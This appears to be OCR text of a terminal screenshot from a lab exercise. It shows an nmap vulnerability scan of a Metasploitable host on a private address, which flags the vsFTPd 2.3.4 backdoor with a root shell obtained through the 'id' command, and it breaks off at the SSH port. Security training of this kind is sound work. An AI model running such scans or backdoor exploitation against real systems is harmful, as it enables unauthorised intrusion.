 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nmap --script vuln -p 21,22,23,80,139,445 192.168.247.135 -oN metasploitabl
e_vulns.txt
Starting Nmap 7.99 ( https://nmap.org ) at 2026-11-16 07:52 -0500
Nmap scan report for 192.168.247.135
Host is up (0.0013s latency).

PORT    STATE SERVICE
21/tcp  open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoo
red.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/
unix/ftp/vsftpd_234_backdoor.rb
|_      https://www.securityfocus.com/bid/48539
22/tcp  open  ssh